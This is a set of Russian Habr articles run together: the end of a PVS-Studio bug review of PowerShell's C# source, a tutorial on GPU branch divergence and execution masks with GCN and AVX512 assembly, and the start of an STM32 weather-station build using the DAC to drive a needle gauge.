string errorDetails_Message,
string errorDetails_RecommendedAction,
string errorDetails_ScriptStackTrace)
{ .... }
internal ErrorRecord(
Exception exception,
object targetObject,
string fullyQualifiedErrorId,
ErrorCategory errorCategory,
string errorCategory_Activity,
string errorCategory_Reason,
string errorCategory_TargetName,
string errorCategory_TargetType,
string errorCategory_Message,
string errorDetails_Message,
string errorDetails_RecommendedAction)
{
PopulateProperties(
exception, targetObject, fullyQualifiedErrorId,
errorCategory, errorCategory_Activity,
errorCategory_Reason, errorCategory_TargetName,
errorCategory_TargetType, errorDetails_Message,
errorDetails_Message, errorDetails_RecommendedAction,
null);
}
```
**Предупреждение PVS-Studio:** [V3117](http://www.viva64.com/ru/w/V3117/) Constructor parameter 'errorCategory\_Message' is not used. System.Management.Automation ErrorPackage.cs 1125
» [Ссылка на код на GitHub](http://bit.ly/2ehXsZW).
В конструкторе *ErrorRecord* вызывается метод *PopulateProperties*, выполняющий инициализацию полей и некоторые другие действия. Анализатор предупреждает, что один из параметров конструктора — *errorCategory\_Message* — не используется в его теле. Действительно, если внимательно посмотреть на вызов метода *PopulateProperties*, можно заметить, что в метод 2 раза передаётся аргумент *errorDetails\_Message*, но не передаётся *errorCategory\_Message*. Смотрим на параметры метода *PopulateProperties* и убеждаемся в наличии ошибки.
**Условие, которое всегда ложно**
Одной из возможностей PVS-Studio, помогающей реализовывать сложные диагностики и находить интересные ошибки, являются так называемые 'виртуальные значения', с помощью которых можно узнать, какие диапазоны значений может принимать переменная на определённом этапе выполнения программы. Более подробную информацию можно получить из статьи ['Поиск ошибок с помощью вычисления виртуальных значений'](http://www.viva64.com/ru/b/0394/). На основе этого механизма построены такие диагностические правила, как [V3022](http://www.viva64.com/ru/d/0391/) и [V3063](http://www.viva64.com/ru/d/0461/). С их помощью часто удаётся обнаружить интересные ошибки. Так случалось и в этот раз, поэтому предлагаю рассмотреть одну из найденных ошибок:
```
public enum RunspacePoolState
{
BeforeOpen = 0,
Opening = 1,
Opened = 2,
Closed = 3,
Closing = 4,
Broken = 5,
Disconnecting = 6,
Disconnected = 7,
Connecting = 8,
}
internal virtual int GetAvailableRunspaces()
{
....
if (stateInfo.State == RunspacePoolState.Opened)
{
....
return (pool.Count + unUsedCapacity);
}
else if (stateInfo.State != RunspacePoolState.BeforeOpen &&
stateInfo.State != RunspacePoolState.Opening)
{
throw new InvalidOperationException(
HostInterfaceExceptionsStrings.RunspacePoolNotOpened);
}
else if (stateInfo.State == RunspacePoolState.Disconnected)
{
throw new InvalidOperationException(
RunspacePoolStrings.CannotWhileDisconnected);
}
else
{
return maxPoolSz;
}
....
}
```
**Предупреждение PVS-Studio:** [V3022](http://www.viva64.com/ru/d/0391/) Expression 'stateInfo.State == RunspacePoolState.Disconnected' is always false. System.Management.Automation RunspacePoolInternal.cs 581
» [Ссылка на код на GitHub](http://bit.ly/2e3QSbY).
Анализатор утверждает, что выражение *stateInfo.State == RunspacePoolState.Disconnected* всегда ложно. Так ли это? Конечно так, иначе зачем бы я стал выписывать этот код!
Разработчик допустил просчёт в предыдущем условии. Дело в том, что, если *stateInfo.State == RunspacePoolState.Disconnected*, всегда будет выполняться предыдущий оператор *if*. Для исправления ошибки достаточно поменять местами последние два оператора *if* (*else if*).
Ещё ошибки?
-----------
Да, встретилось ещё много мест, которые анализатор счёл подозрительными. Те, кто регулярно читают наши статьи, знают, что зачастую мы выписываем не все ошибки. Может быть до размера [статьи про проверку Mono](http://www.viva64.com/ru/b/0431/) дело бы и не дошло, но материал для написания ещё остался. Наибольший интерес ко всем предупреждениям должен возникнуть у разработчиков, остальным же читателям я просто стараюсь показать самые интересные подозрительные места.
«А вы сообщили разработчикам?»
------------------------------
Как ни странно, нам всё ещё периодически задают этот вопрос. Мы всегда сообщаем разработчикам о найденных ошибках, но в этот раз я решил пойти немного дальше.
Я пообщался с одним из разработчиков (привет, Сергей!) лично через [Gitter](https://gitter.im/). Плюсы такого решения очевидны — можно обсудить найденные ошибки, получить отзыв об анализаторе, может быть что-то подправить в статье. Приятно, когда люди понимают пользу статического анализа. Разработчики отметили, что найденные анализатором фрагменты кода действительно являются ошибками, поблагодарили, и сообщили, что со временем ошибки будут исправлены. А я в свою очередь решил им немного помочь, дав ссылки на эти фрагменты кода в репозитории. Немного побеседовали на тему использования анализатора. Здорово, что люди понимают, что статический анализ нужно использовать регулярно. Надеюсь, так оно и будет, и анализатор будет внедрён в процесс разработки.
Вот такое взаимовыгодное сотрудничество.
Заключение
----------
Как и ожидалось, анализатору удалось обнаружить ряд подозрительных мест. И дело не в том, что кто-то пишет неправильный код или обладает недостаточной квалификацией (конечно, и такое бывает, но, думаю, не в этом случае) — виной всему человеческий фактор. Такова сущность человека, ошибаются все. Инструменты статического анализа стараются скомпенсировать этот недостаток, указывая на ошибки в коде. Поэтому их регулярное использование — путь к лучшему коду. И лучше один раз увидеть, чем 100 раз услышать, поэтому предлагаю [попробовать PVS-Studio](http://www.viva64.com/ru/pvs-studio-download/) самостоятельно.
Анализ других проектов корпорации Microsoft
-------------------------------------------

### C++
* [Проверка CNTK](http://www.viva64.com/ru/b/0372/);
* [Проверка ChakraCore](http://www.viva64.com/ru/b/0370/);
* [Проверка CoreCLR](http://www.viva64.com/ru/b/0310/);
* [Проверка Windows 8 Driver Samples](http://www.viva64.com/ru/b/0199/);
* [Проверка Microsoft Word 1.1a](http://www.viva64.com/ru/b/0245/);
* Проверка библиотек Visual C++: [1](http://www.viva64.com/ru/b/0163/), [2](http://www.viva64.com/ru/b/0288/);
* [Проверка Casablanca](http://www.viva64.com/ru/b/0189/);
### C#
* [Проверка CoreFX](http://www.viva64.com/ru/b/0365/);
* [Проверка .Net Compiler Platform (Roslyn)](http://www.viva64.com/ru/b/0363/);
* [Проверка Code Contracts](http://www.viva64.com/ru/b/0361/);
* [Проверка MSBuild](http://www.viva64.com/ru/b/0424/);
* [Проверка WPF Samples](http://www.viva64.com/ru/b/0407/).
[](http://www.viva64.com/en/b/0447/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Sergey Vasiliev. [We continue checking Microsoft projects: analysis of PowerShell](http://www.viva64.com/en/b/0447/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/314226/ | null | ru | null |
# Как GPU справляются с ветвлением
О статье
--------
Этот пост — небольшая заметка, предназначенная для программистов, которым хочется больше узнать о том, как GPU обрабатывает ветвление. Можно считать её введением в эту тему. Рекомендую для начала просмотреть [[1](https://fgiesen.wordpress.com/2011/07/09/a-trip-through-the-graphics-pipeline-2011-index/)], [[2](http://cs149.stanford.edu/winter19/)] и [[8](https://t.co/QG28evt7QR)], чтобы получить представление о том, как в общем виде выглядит модель выполнения GPU, потому что мы будем рассматривать только одну отдельную деталь. Для любопытных читателей в конце поста есть все ссылки. Если найдёте ошибки, то свяжитесь со мной.
Содержание
----------
* О статье
* Содержание
* Словарь
* Чем ядро GPU отличается от ядра ЦП?
* Что такое согласованность/расхождение?
* Примеры обработки маски выполнения
+ Выдуманная ISA
+ AMD GCN ISA
+ AVX512
* Как бороться с расхождением?
* Ссылки
Словарь
-------
* GPU — Graphics processing unit, графический процессор
* Классификация Флинна
+ SIMD — Single instruction multiple data, одиночный поток команд, множественный поток данных
+ SIMT — Single instruction multiple threads, одиночный поток команд, множественные потоки
* Волна (wave) SIMD — поток, выполняемый в режиме SIMD
* Линия (lane) — отдельный поток данных в модели SIMD
* SMT — Simultaneous multi-threading, одновременная многопоточность (Intel Hyper-threading)[[2](http://cs149.stanford.edu/winter19/)]
+ Множественные потоки пользуются общими вычислительными ресурсами ядра
* IMT — Interleaved multi-threading, чередующаяся многопоточность[[2](http://cs149.stanford.edu/winter19/)]
+ Множественные потоки пользуются общими вычислительными ресурсами ядра, но за такт выполняется только один
* BB — Basic Block, базовый блок — линейная последовательность инструкций с единственным переходом в конце
* ILP — Instruction Level Parallelism, параллелизм на уровне инструкций[[3](https://www.elsevier.com/books/computer-architecture/hennessy/978-0-12-811905-1)]
* ISA — Instruction Set Architecture, архитектура набора команд/инструкций
В своём посте я буду придерживаться этой придуманной классификации. Она приблизительно напоминает то, как организован современный GPU.
> `Оборудование:
>
> GPU -+
>
> |- ядро 0 -+
>
> | |- волна 0 +
>
> | | |- линия 0
>
> | | |- линия 1
>
> | | |- ...
>
> | | +- линия Q-1
>
> | |
>
> | |- ...
>
> | +- волна M-1
>
> |
>
> |- ...
>
> +- ядро N-1
>
>
>
> * АЛУ - АЛУ SIMD
>
>
>
> Программное обеспечение:
>
> группа +
>
> |- поток 0
>
> |- ...
>
> +- поток N-1`
Другие названия:
* Ядро может называться CU, SM, EU
* Волна может называться фронтом волны (wavefront), аппаратным потоком (HW thread), warp, контекстом (context)
* Линия может называться программным потоком (SW thread)
Чем ядро GPU отличается от ядра ЦП?
-----------------------------------
Любое текущее поколение ядер GPU менее мощно, чем центральные процессоры: простые ILP/multi-issue[[6](https://arxiv.org/pdf/1804.06826.pdf)] и предвыборка[[5](https://arxiv.org/pdf/1509.02308&ved=0ahUKEwifl_P9rt7LAhXBVxoKHRsxDIYQFgg_MAk&usg=AFQjCNGchkZRzkueGqHEz78QnmcIVCSXvg&sig2=IdzxfrzQgNv8yq7e1mkeVg)], никакого прогнозирования или предсказания переходов/возвратов. Всё это наряду с крошечным кэшами освобождает довольно большую площадь на кристалле, которая заполняется множеством ядер. Механизмы загрузки/хранения памяти способны справляться с шириной канала на порядок величин больше (это не относится к интегрированным/мобильным GPU), чем обычные ЦП, но за это приходится расплачиваться высокими задержками. Для сокрытия задержек GPU использует SMT[[2](http://cs149.stanford.edu/winter19/)] — пока одна волна простаивает, другие пользуются свободными вычислительными ресурсами ядра. Обычно количество обрабатываемых одним ядром волн зависит от используемых регистров и определяется динамически, выделением фиксированного файла регистров[[8](https://t.co/QG28evt7QR)]. Планирование выполнения инструкций гибридное — динамически-статическое[[6](https://arxiv.org/pdf/1804.06826.pdf)] [[11](https://developer.amd.com/wp-content/resources/Vega_Shader_ISA_28July2017.pdf) 4.4]. SMT-ядра, выполняемые в режиме SIMD, достигают высоких значений FLOPS (FLoating-point Operations Per Second, флопс, количество операций с плавающей запятой в секунду).
*Легенда диаграммы. Чёрный — неактивно, белый — активно, серый — отключено, синий — простаивает, красный — в ожидании*

*Рисунок 1. История выполнения 4:2*
На изображении показана история маски выполнения, где на оси x отложено время, идущее слева направо, а на оси y — идентификатор линии, идущий сверху вниз. Если вам это пока вам непонятно, то вернитесь к рисунку после прочтения следующих разделов.
Это иллюстрация того, как история выполнения ядра GPU может выглядеть в вымышленной конфигурации: четыре волны совместно используют один сэмплер и два АЛУ. Планировщик волн в каждом цикле выпускает по две инструкции от двух волн. Когда волна простаивает при выполнении доступа к памяти или долгой операции АЛУ, планировщик переключается на другую пару волн, благодаря чему АЛУ постоянно заняты почти на 100%.

*Рисунок 2. История выполнения 4:1*
Пример с такой же нагрузкой, но на этот раз в каждом цикле инструкции выпускает только одна волна. Заметьте, что второе АЛУ «голодает».

*Рисунок 3. История выполнения 4:4*
На этот раз в каждом цикле выпускаются по четыре инструкции. Заметьте, что к АЛУ теперь слишком много запросов, поэтому две волны почти постоянно ожидают (на самом деле это ошибка алгоритма планирования).
***Обновление*** Подробнее о трудностях планирования выполнения инструкций можно прочитать в [[12](http://www.joshbarczak.com/blog/?p=823#)].
В реальном мире GPU имеют разные конфигурации ядра: у некоторых может быть до 40 волн на ядро и 4 АЛУ, у других фиксированные 7 волн и 2 АЛУ. Всё это зависит от множества факторов и определяется благодаря кропотливому процессу симуляции архитектуры.
Кроме того, у реальных АЛУ SIMD может быть более узкая ширина, чем у обслуживаемых ими волн, и тогда для обработки одной выпущенной инструкции требуется несколько циклов; множитель называется длиной «chime»[[3](https://www.elsevier.com/books/computer-architecture/hennessy/978-0-12-811905-1)].
Что такое согласованность/расхождение?
--------------------------------------
Давайте взглянем на следующий фрагмент кода:
###### Пример 1
```
uint lane_id = get_lane_id();
if (lane_id & 1) {
// Do smth
}
// Do some more
```
Здесь мы видим поток инструкций, в котором путь выполнения зависит от идентификатора выполняемой линии. Очевидно, что разные линии имеют разные значения. Что же должно произойти? Существуют разные подходы к решению этой проблемы [[4](https://hal.archives-ouvertes.fr/hal-00622654/document)], но в конечном итоге все они делают примерно одно и то же. Один из таких подходов — это маска выполнения, которую я и рассмотрю. Этот подход применялся в GPU Nvidia до Volta и в GPU AMD GCN. Основной смысл маски выполнения заключается в том, что мы храним по биту для каждой линии в волне. Если соответствущий бит выполнения линии имеет значение 0, то для следующей выпущенной инструкции не будут затрагиваться никакие регистры. По сути, линия не должна ощущать влияния всей выполненной инструкции, потому что её бит выполнения равен 0. Это работает следующим образом: волна проходит по графу потока управления в порядке поиска в глубину, сохраняя историю выбранных переходов, пока биты не заданы. Думаю, это лучше показать на примере.
Допустим, у нас есть волны шириной 8. Вот как выглядит маска выполнения для фрагмента кода:
###### Пример 1. История маски выполнения
```
// execution mask
uint lane_id = get_lane_id(); // 11111111
if (lane_id & 1) { // 11111111
// Do smth // 01010101
}
// Do some more // 11111111
```
Теперь рассмотрим более сложные примеры:
###### Пример 2
```
uint lane_id = get_lane_id();
for (uint i = lane_id; i < 16; i++) {
// Do smth
}
```
###### Пример 3
```
uint lane_id = get_lane_id();
if (lane_id < 16) {
// Do smth
} else {
// Do smth else
}
```
Можно заметить, что история необходима. При использовании подхода с маской выполнения оборудование обычно применяет какой-нибудь вид стека. Наивный подход заключается в хранении стека кортежей (exec\_mask, address) и добавлении инструкций схождения, которые извлекают маску из стека и изменяют указатель инструкции для волны. В этом случае волна будет иметь достаточно информации для обхода всей CFG для каждой линии.
С точки зрения производительности только для обработки инструкции потока управления требуется пара циклов из-за всего этого хранения данных. И не забывайте, что стек имеет ограниченную глубину.
***Обновление.*** Благодаря [@craigkolb](https://twitter.com/craigkolb) я прочитал статью [[13](https://tangentvector.wordpress.com/2013/04/12/a-digression-on-divergence/)], в которой замечается, что инструкции fork/join AMD GCN сначала выбирают путь из меньшего количества потоков [[11](https://developer.amd.com/wp-content/resources/Vega_Shader_ISA_28July2017.pdf)4.6], что гарантирует достаточность глубины стека масок, равной log2.
***Обновление.*** Очевидно, что почти всегда можно встроить всё в шейдер/структурировать CFG в шейдере, а потому хранить всю историю масок выполнения в регистрах и планировать обход/схождение CFG статически[[15](https://github.com/rAzoR8/EuroLLVM19)]. Просмотрев LLVM-бэкенд для AMDGPU, я не нашёл никаких свидетельств обработки стеков, постоянно выпускаемых компилятором.
### Аппаратная поддержка маски выполнения
Теперь взгляните на эти графы потоков управления из Википедии:
*Рисунок 4. Некоторые из видов графов потоков управления*
Какое же минимальное множество инструкций управления масками нам необходимо для обработки всех случаев? Вот как это выглядит в моей искусственной ISA с неявным распараллеливанием, явным управлением масками и полностью динамической синхронизацией конфликтов данных:
```
push_mask BRANCH_END ; Push current mask and reconvergence pointer
pop_mask ; Pop mask and jump to reconvergence instruction
mask_nz r0.x ; Set execution bit, pop mask if all bits are zero
; Branch instruction is more complicated
; Push current mask for reconvergence
; Push mask for (r0.x == 0) for else block, if any lane takes the path
; Set mask with (r0.x != 0), fallback to else in case no bit is 1
br_push r0.x, ELSE, CONVERGE
```
Давайте взглянем, как может выглядеть случай d).
```
A:
br_push r0.x, C, D
B:
C:
mask_nz r0.y
jmp B
D:
ret
```
Я не специалист в анализе потоков управления или проектировании ISA, поэтому я уверен, что существует случай, с которым моя искусственная ISA справиться не сможет, но это не важно, потому что структурированной CFG должно быть достаточно для всех.
***Обновление.*** Подробнее прочитать о поддержке GCN инструкций потоков управления можно здесь: [[11](https://developer.amd.com/wp-content/resources/Vega_Shader_ISA_28July2017.pdf)] ch.4, а о реализации LLVM — здесь: [[15](https://github.com/rAzoR8/EuroLLVM19)].
Вывод:
* Расхождение — возникающее различие в путях выполнения, выбранных разными линиями одной волны
* Согласованность — отсутствие расхождения.
Примеры обработки маски выполнения
----------------------------------
### Вымышленная ISA
Я скомпилировал предыдущие фрагменты кода в своей искусственной ISA и запустил их на симуляторе в SIMD32. Посмотрите, как он обрабатывает маску выполнения.
***Обновление.*** Заметьте, что искусственный симулятор всегда выбирает путь true, а это не самый лучший способ.
###### Пример 1
```
; uint lane_id = get_lane_id();
mov r0.x, lane_id
; if (lane_id & 1) {
push_mask BRANCH_END
and r0.y, r0.x, u(1)
mask_nz r0.y
LOOP_BEGIN:
; // Do smth
pop_mask ; pop mask and reconverge
BRANCH_END:
; // Do some more
ret
```

*Рисунок 5. История выполнения примера 1*
Вы заметили чёрную область? Это время, потраченное впустую. Некоторые линии ждут, пока другие завершать итерацию.
###### Пример 2
```
; uint lane_id = get_lane_id();
mov r0.x, lane_id
; for (uint i = lane_id; i < 16; i++) {
push_mask LOOP_END ; Push the current mask and the pointer to reconvergence instruction
LOOP_PROLOG:
lt.u32 r0.y, r0.x, u(16) ; r0.y <- r0.x < 16
add.u32 r0.x, r0.x, u(1) ; r0.x <- r0.x + 1
mask_nz r0.y ; exec bit <- r0.y != 0 - when all bits are zero next mask is popped
LOOP_BEGIN:
; // Do smth
jmp LOOP_PROLOG
LOOP_END:
; // }
ret
```

*Рисунок 6. История выполнения примера 2*
###### Пример 3
```
mov r0.x, lane_id
lt.u32 r0.y, r0.x, u(16)
; if (lane_id < 16) {
; Push (current mask, CONVERGE) and (else mask, ELSE)
; Also set current execution bit to r0.y != 0
br_push r0.y, ELSE, CONVERGE
THEN:
; // Do smth
pop_mask
; } else {
ELSE:
; // Do smth else
pop_mask
; }
CONVERGE:
ret
```

*Рисунок 7. История выполнения примера 3*
### AMD GCN ISA
***Обновление.*** GCN тоже использует явную обработку масок, подробнее об этом можно прочитать здесь: [[11](https://developer.amd.com/wp-content/resources/Vega_Shader_ISA_28July2017.pdf) 4.x]. Я решил стоит показать несколько примеров с их ISA, благодаря [shader-playground](http://shader-playground.timjones.io) это сделать легко. Возможно, когда-нибудь я найду симулятор и удастся получить диаграммы.
Учтите, что компилятор умный, поэтому вы можете получить другие результаты. Я попытался обмануть компилятор, чтобы он не оптимизировал мои ветвления, поместив туда циклы следования за указателями, а затем подчистив ассемблерный код; я не специалист по GCN, поэтому несколько важных `nop` может быть пропущено.
Также заметьте, что в этих фрагментах не используются инструкции S\_CBRANCH\_I/G\_FORK и S\_CBRANCH\_JOIN, потому что они просты и компилятор их не поддерживает. Поэтому, к сожалению, не удалось рассмотреть стек масок. Если вы знаете, как заставить компилятор выдавать обработку стеков, то сообщите, пожалуйста, мне.
***Обновление.*** Посмотрите этот [доклад](https://youtu.be/8K8ClHoZzHw) [@SiNGUL4RiTY](https://twitter.com/SiNGUL4RiTY) о реализации векторизованного потока управления в LLVM-бэкенде, используемом AMD.
###### Пример 1
```
; uint lane_id = get_lane_id();
; GCN uses 64 wave width, so lane_id = thread_id & 63
; There are scalar s* and vector v* registers
; Executon mask does not affect scalar or branch instructions
v_mov_b32 v1, 0x00000400 ; 1024 - group size
v_mad_u32_u24 v0, s12, v1, v0 ; thread_id calculation
v_and_b32 v1, 63, v0
; if (lane_id & 1) {
v_and_b32 v2, 1, v0
s_mov_b64 s[0:1], exec ; Save the execution mask
v_cmpx_ne_u32 exec, v2, 0 ; Set the execution bit
s_cbranch_execz ELSE ; Jmp if all exec bits are zero
; // Do smth
ELSE:
; }
; // Do some more
s_mov_b64 exec, s[0:1] ; Restore the execution mask
s_endpgm
```
###### Пример 2
```
; uint lane_id = get_lane_id();
v_mov_b32 v1, 0x00000400
v_mad_u32_u24 v0, s8, v1, v0 ; Not sure why s8 this time and not s12
v_and_b32 v1, 63, v0
; LOOP PROLOG
s_mov_b64 s[0:1], exec ; Save the execution mask
v_mov_b32 v2, v1
v_cmp_le_u32 vcc, 16, v1
s_andn2_b64 exec, exec, vcc ; Set the execution bit
s_cbranch_execz LOOP_END ; Jmp if all exec bits are zero
; for (uint i = lane_id; i < 16; i++) {
LOOP_BEGIN:
; // Do smth
v_add_u32 v2, 1, v2
v_cmp_le_u32 vcc, 16, v2
s_andn2_b64 exec, exec, vcc ; Mask out lanes which are beyond loop limit
s_cbranch_execnz LOOP_BEGIN ; Jmp if non zero exec mask
LOOP_END:
; // }
s_mov_b64 exec, s[0:1] ; Restore the execution mask
s_endpgm
```
###### Пример 3
```
; uint lane_id = get_lane_id();
v_mov_b32 v1, 0x00000400
v_mad_u32_u24 v0, s12, v1, v0
v_and_b32 v1, 63, v0
v_and_b32 v2, 1, v0
s_mov_b64 s[0:1], exec ; Save the execution mask
; if (lane_id < 16) {
v_cmpx_lt_u32 exec, v1, 16 ; Set the execution bit
s_cbranch_execz ELSE ; Jmp if all exec bits are zero
; // Do smth
; } else {
ELSE:
s_andn2_b64 exec, s[0:1], exec ; Inverse the mask and & with previous
s_cbranch_execz CONVERGE ; Jmp if all exec bits are zero
; // Do smth else
; }
CONVERGE:
s_mov_b64 exec, s[0:1] ; Restore the execution mask
; // Do some more
s_endpgm
```
### AVX512
***Обновление.*** [@tom\_forsyth](https://twitter.com/tom_forsyth) указал мне, что расширение AVX512 тоже имеет явную обработку масок, поэтому вот несколько примеров. Подробнее об этом можно прочитать в [[14](https://software.intel.com/sites/default/files/managed/39/c5/325462-sdm-vol-1-2abcd-3abcd.pdf)], 15.x и 15.6.1. Это не совсем GPU, но у него всё равно есть настоящий SIMD16 с 32 битами. Фрагменты кода созданы с помощью ISPC(–target=avx512knl-i32x16) [godbolt](https://godbolt.org/z/kwrr1y) и сильно переработаны, поэтому могут быть верными не на 100%.
###### Пример 1
```
; Imagine zmm0 contains 16 lane_ids
; AVXZ512 comes with k0-k7 mask registers
; Usage:
; op reg1 {k[7:0]}, reg2, reg3
; k0 can not be used as a predicate operand, only k1-k7
; if (lane_id & 1) {
vpslld zmm0 {k1}, zmm0, 31 ; zmm0[i] = zmm0[i] << 31
kmovw eax, k1 ; Save the execution mask
vptestmd k1 {k1}, zmm0, zmm0 ; k1[i] = zmm0[i] != 0
kortestw k1, k1
je ELSE ; Jmp if all exec bits are zero
; // Do smth
; Now k1 contains the execution mask
; We can use it like this:
; vmovdqa32 zmm1 {k1}, zmm0
ELSE:
; }
kmovw k1, eax ; Restore the execution mask
; // Do some more
ret
```
###### Пример 2
```
; Imagine zmm0 contains 16 lane_ids
kmovw eax, k1 ; Save the execution mask
vpcmpltud k1 {k1}, zmm0, 16 ; k1[i] = zmm0[i] < 16
kortestw k1, k1
je LOOP_END ; Jmp if all exec bits are zero
vpternlogd zmm1 {k1}, zmm1, zmm1, 255 ; zmm1[i] = -1
; for (uint i = lane_id; i < 16; i++) {
LOOP_BEGIN:
; // Do smth
vpsubd zmm0 {k1}, zmm0, zmm1 ; zmm0[i] = zmm0[i] + 1
vpcmpltud k1 {k1}, zmm0, 16 ; masked k1[i] = zmm0[i] < 16
kortestw k1, k1
jne LOOP_BEGIN ; Break if all exec bits are zero
LOOP_END:
; // }
kmovw k1, eax ; Restore the execution mask
; // Do some more
ret
```
###### Пример 3
```
; Imagine zmm0 contains 16 lane_ids
; if (lane_id & 1) {
vpslld zmm0 {k1}, zmm0, 31 ; zmm0[i] = zmm0[i] << 31
kmovw eax, k1 ; Save the execution mask
vptestmd k1 {k1}, zmm0, zmm0 ; k1[i] = zmm0[i] != 0
kortestw k1, k1
je ELSE ; Jmp if all exec bits are zero
THEN:
; // Do smth
; } else {
ELSE:
kmovw ebx, k1
andn ebx, eax, ebx
kmovw k1, ebx ; mask = ~mask & old_mask
kortestw k1, k1
je CONVERGE ; Jmp if all exec bits are zero
; // Do smth else
; }
CONVERGE:
kmovw k1, eax ; Restore the execution mask
; // Do some more
ret
```
Как бороться с расхождением?
----------------------------
Я попытался создать простую, но полную иллюстрацию того, как возникает неэффективность вследствие комбинирования расходящихся линий.
Представьте простой фрагмент кода:
```
uint thread_id = get_thread_id();
uint iter_count = memory[thread_id];
for (uint i = 0; i < iter_count; i++) {
// Do smth
}
```
Давайте создадим 256 потоков и измерим их длительность выполнения:

*Рисунок 8. Время выполнения расходящихся потоков*
Ось x — это идентификатор программного потока, ось y — тактовые циклы; разные столбцы показывают, сколько времени тратится впустую при группировке потоков с разной шириной волн по сравнению с однопоточным выполнением.
Время выполнения волны равно максимальному времени выполнения среди содержащихся в ней линий. Можно увидеть, что производительность сильно падает уже при SIMD8, а дальнейшее расширение просто делает её немного хуже.
*Рисунок 9. Время выполнения согласованных потоков*
На этом рисунке показаны те же столбцы, но на этот раз количество итераций отсортировано по идентификаторам потоков, то есть потоки со схожим количеством итераций передаются одной волне.
Для этого примера выполнение потенциально ускоряется примерно вдвое.
Разумеется, пример слишком простой, но я надеюсь, что вы поняли смысл: расхождение при выполнении проистекает из расхождения данных, поэтому CFG должны быть простыми, а данные — согласованными.
Например, если вы пишете трассировщик лучей, вам может дать преимущество группировка лучей с одинаковым направлением и позицией, потому что они скорее всего будут проходить по одинаковым узлам в BVH. Подробнее см. в [[10](https://www.eecis.udel.edu/~cavazos/cisc879-spring2012/papers/a3-han.pdf)] и других статьях по теме.
Стоит также упомянуть, что существуют техники борьбы с расхождением и на аппаратном уровне, например Dynamic Warp Formation[[7](http://www.cs.cmu.edu/afs/cs/academic/class/15869-f11/www/readings/fung07_dynamicwarp.pdf)] и прогнозируемое выполнение для небольших ветвлений.
Ссылки
======
[1] [A trip through the Graphics Pipeline](https://fgiesen.wordpress.com/2011/07/09/a-trip-through-the-graphics-pipeline-2011-index/)
[2] [Kayvon Fatahalian: PARALLEL COMPUTING](http://cs149.stanford.edu/winter19/)
[3] [Computer Architecture A Quantitative Approach](https://www.elsevier.com/books/computer-architecture/hennessy/978-0-12-811905-1)
[4] [Stack-less SIMT reconvergence at low cost](https://hal.archives-ouvertes.fr/hal-00622654/document)
[5] [Dissecting GPU memory hierarchy through microbenchmarking](https://arxiv.org/pdf/1509.02308&ved=0ahUKEwifl_P9rt7LAhXBVxoKHRsxDIYQFgg_MAk&usg=AFQjCNGchkZRzkueGqHEz78QnmcIVCSXvg&sig2=IdzxfrzQgNv8yq7e1mkeVg)
[6] [Dissecting the NVIDIA Volta GPU Architecture via Microbenchmarking](https://arxiv.org/pdf/1804.06826.pdf)
[7] [Dynamic Warp Formation and Scheduling for Efficient GPU Control Flow](http://www.cs.cmu.edu/afs/cs/academic/class/15869-f11/www/readings/fung07_dynamicwarp.pdf)
[8] [Maurizio Cerrato: GPU Architectures](https://t.co/QG28evt7QR)
[9] [Toy GPU simulator](https://aschrein.github.io/guppy/)
[10] [Reducing Branch Divergence in GPU Programs](https://www.eecis.udel.edu/~cavazos/cisc879-spring2012/papers/a3-han.pdf)
[11] [“Vega” Instruction Set Architecture](https://developer.amd.com/wp-content/resources/Vega_Shader_ISA_28July2017.pdf)
[12] [Joshua Barczak:Simulating Shader Execution for GCN](http://www.joshbarczak.com/blog/?p=823#)
[13] [Tangent Vector: A Digression on Divergence](https://tangentvector.wordpress.com/2013/04/12/a-digression-on-divergence/)
[14] [Intel 64 and IA-32 ArchitecturesSoftware Developer’s Manual](https://software.intel.com/sites/default/files/managed/39/c5/325462-sdm-vol-1-2abcd-3abcd.pdf)
[15] [Vectorizing Divergent Control-Flow for SIMD Applications](https://github.com/rAzoR8/EuroLLVM19) | https://habr.com/ru/post/457704/ | null | ru | null |
# STM32 метеостанция, аналоговая индикация
Изучив комментарии к [статье](http://habrahabr.ru/post/153395/) сразу взялся за работу. Появилась цель:

В итоге: был доработан интерфейс, отладочная информация убрана со стартового экрана; доработан модуль LCD(ЖКИ) дисплея — появились графики давления и влажности; добавлен внешний RTC(ЧРВ) с ионистором. Ну и самое главное добавлен стрелочный индикатор.
#### Стрелочная индикация и ЦАП
Самый простой способ получить стрелочную индикацию это подать напряжение на головку измерительного прибора. Нужное напряжение сформирует цифро-аналоговый преобразователь микроконтроллера. STM32L имеет двухканальный многофункциональный [ЦАП](http://easystm32.ru/for-beginners/37-dac-stm32). На барахолке был приобретен первый попавшийся прибор в неплохом состоянии:

Первым делом из прибора выброшена плата с детальками.

Рисуем шкалу:
Инициализация ЦАП и портов:
```
GPIO_InitStructure.GPIO_Pin = GPIO_Pin_4;
GPIO_InitStructure.GPIO_Mode = GPIO_Mode_AN;
GPIO_InitStructure.GPIO_PuPd = GPIO_PuPd_NOPULL;
GPIO_Init(GPIOA, &GPIO_InitStructure);
//Тактирование DAC:
RCC_APB1PeriphClockCmd(RCC_APB1Periph_DAC, ENABLE);
//Инициализация DAC:
DAC_InitTypeDef DAC_InitStructure;
/* DAC channel1 Configuration */
DAC_InitStructure.DAC_Trigger = DAC_Trigger_None;
DAC_InitStructure.DAC_WaveGeneration = DAC_WaveGeneration_None;
DAC_InitStructure.DAC_OutputBuffer = DAC_OutputBuffer_Enable;
/* DAC Channel1 Init */
DAC_Init(DAC_Channel_1, &DAC_InitStructure);
/* Enable DAC Channel1 */
DAC_Cmd(DAC_Channel_1, ENABLE);
```
запись значения:
```
DAC_SetChannel1Data(DAC_Align_12b_R, 160 + temperature * 3);
```
Выходного сигнала вполне хватает для того чтоб управлять стрелкой, напряжение не проседает, микроконтроллер не греется. Значение 160 выводит стрелку на середину шкалы. В результате имеем такую картину при +25:

#### Графики и ЖКИ
Графический режим дался не просто, не хотелось отдавать память микроконтроллера на хранение выведенной информации, а для этого необходимо было реализовать чтение из ЖКИ. Сконфигурировать порт на вход и выход одновременно не удалось, так что приходится перед каждой записью или чтением указывать ему чтение или запись.
Конфигурации порта: на вывод —
```
